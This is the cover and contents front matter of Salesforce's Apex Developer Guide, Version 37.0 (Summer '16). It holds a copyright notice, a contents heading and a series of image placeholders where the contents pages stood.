

# Apex Developer Guide

Version 37.0, Summer '16





© Copyright 2000–2016 salesforce.com, inc. All rights reserved. Salesforce is a registered trademark of salesforce.com, inc., as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.

## **CONTENTS**

















